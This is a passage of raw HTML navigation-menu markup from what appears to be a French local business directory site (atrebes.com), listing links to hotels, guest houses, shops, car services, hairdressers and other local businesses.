ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2839 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hôtels</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2839 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-31742" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31742 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/le-floreal/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-8376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/la-gentilhommiere-2/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li></ul></li><li id="menu-item-6951" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Chambres d&rsquo;Hôtes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6951 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61795" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61795 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/la-demeure/"><span class="ubermenu-target-title ubermenu-target-text">La Demeure</span></a></li><li id="menu-item-8398" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8398 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/river-side/"><span class="ubermenu-target-title ubermenu-target-text">River Side</span></a></li></ul></li><li id="menu-item-8413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Louer</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8413 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8414" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8414 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/maison/"><span class="ubermenu-target-title ubermenu-target-text">Maison Meublée</span></a></li></ul></li><li id="menu-item-8404" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8404 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8404 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1221" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1221 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1216"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-27" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-27 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/les-commerces/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-27 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-3384" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3384 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3384 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2702" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2702 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Charcuterie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2702 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4866" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4866 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boucherie-charcuterie/boucherie-sablairoles/la-boucherie-sablairoles/"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Sablairoles</span></a></li></ul></li><li id="menu-item-5088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boulangerie Pâtisserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5088 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie/fournee-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Fournée Trébéenne</span></a></li><li id="menu-item-64363" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64363 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie-patisserie-cabrera/"><span class="ubermenu-target-title ubermenu-target-text">Cabréra</span></a></li></ul></li><li id="menu-item-4867" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4867 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Epicerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4867 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-66395" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-66395 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-fromagerie/"><span class="ubermenu-target-title ubermenu-target-text">La Fromagerie</span></a></li><li id="menu-item-4870" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4870 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/epicerie/o-cantinho-portugues/o-cantinho-portugues/"><span class="ubermenu-target-title ubermenu-target-text">O Cantinho Português</span></a></li><li id="menu-item-64369" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64369 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/lepicerie-du-canal/"><span class="ubermenu-target-title ubermenu-target-text">Épicerie du Canal</span></a></li></ul></li><li id="menu-item-64376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fruits et  Légumes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64376 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64377" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64377 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/les-fruits-et-legumes-de-jacques-pujol/"><span class="ubermenu-target-title ubermenu-target-text">J Pujol Producteur</span></a></li></ul></li></ul></li><li id="menu-item-8556" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8556 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/informatique/"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8556 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4879" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4879 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Grande Surface</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4879 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8540" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8540 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/intermarche/"><span class="ubermenu-target-title ubermenu-target-text">Intermarché</span></a></li><li id="menu-item-4880" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4880 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/super-u/super-u-super-u/super-u-2/"><span class="ubermenu-target-title ubermenu-target-text">Super U</span></a></li></ul></li><li id="menu-item-5095" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5095 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5095 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/poissonnerie/poissonnerie-moderne/"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li></ul></li><li id="menu-item-5102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5102 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Vins et Liqueurs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5103" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5098"><span class="ubermenu-target-title ubermenu-target-text">Vignes de Bacchus</span></a></li></ul></li></ul></li><li id="menu-item-8549" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8549 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8549 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2321 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Accessoires Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/burattau-bottier/burattau-bottier/"><span class="ubermenu-target-title ubermenu-target-text">Burattau Bottier</span></a></li></ul></li><li id="menu-item-6481" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6481 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Assurance</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6481 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/aviva-assurances-2/"><span class="ubermenu-target-title ubermenu-target-text">Aviva Assurances</span></a></li><li id="menu-item-6491" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6491 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6487"><span class="ubermenu-target-title ubermenu-target-text">Cabinet Aline Battut</span></a></li></ul></li><li id="menu-item-4883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Automobile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4883 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39305 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/carrosserie-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Carrosserie Trébéenne</span></a></li><li id="menu-item-64370" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64370 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/vps-david-lopez/"><span class="ubermenu-target-title ubermenu-target-text">David Lopez VSP</span></a></li><li id="menu-item-4882" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4882 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/peugeot-razous/peugeot-razous/"><span class="ubermenu-target-title ubermenu-target-text">Peugeot Razous</span></a></li><li id="menu-item-8114" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8114 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/ah-tachygraphe/"><span class="ubermenu-target-title ubermenu-target-text">Ah Tachygraphie</span></a></li><li id="menu-item-65333" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65333 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/auto-vitale/"><span class="ubermenu-target-title ubermenu-target-text">Auto Vitale</span></a></li><li id="menu-item-64417" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64417 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/sodecom/"><span class="ubermenu-target-title ubermenu-target-text">Sodécom</span></a></li><li id="menu-item-65332" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65332 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-controle-technique-de-leurope/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Tech. de l&rsquo;Europe</span></a></li><li id="menu-item-64380" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64380 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/auto-controle-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Technique</span></a></li><li id="menu-item-8233" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8233 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-64368" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64368 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Auto Ecole</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64368 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64367" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64367 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Caparros</span></a></li></ul></li><li id="menu-item-6502" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6502 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Banque</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6502 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8557" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8557 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/banques/"><span class="ubermenu-target-title ubermenu-target-text">Banques</span></a></li></ul></li></ul></li><li id="menu-item-8550" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8550 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8550 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Beauté</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4888 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-10782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-10782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/beaute/institut-beaute-jeanine/"><span class="ubermenu-target-title ubermenu-target-text">Institut Jeanine</span></a></li></ul></li><li id="menu-item-24326" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-24326 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bricolage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24326 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-24327" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-24327 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/bricomarche/"><span class="ubermenu-target-title ubermenu-target-text">Bricomarché</span></a></li></ul></li><li id="menu-item-4891" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Coiffure</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4891 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/creatif/creatif/"><span class="ubermenu-target-title ubermenu-target-text">Créa&rsquo;Tif</span></a></li><li id="menu-item-4897" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4897 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/hairform/hairform/"><span class="ubermenu-target-title ubermenu-target-text">Hairform</span></a></li><li id="menu-item-4898" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/j-hair/j-hair/"><span class="ubermenu-target-title ubermenu-target-text">J&rsquo;Hair</span></a></li><li id="menu-item-64378" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64378 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-symetrie/"><span class="ubermenu-target-title ubermenu-target-text">La Symétrie</span></a></li><li id="menu-item-4902" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4902 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/autres/coiffure-autres/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-39139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-39139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés&#8230;</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-39139 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39140" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom 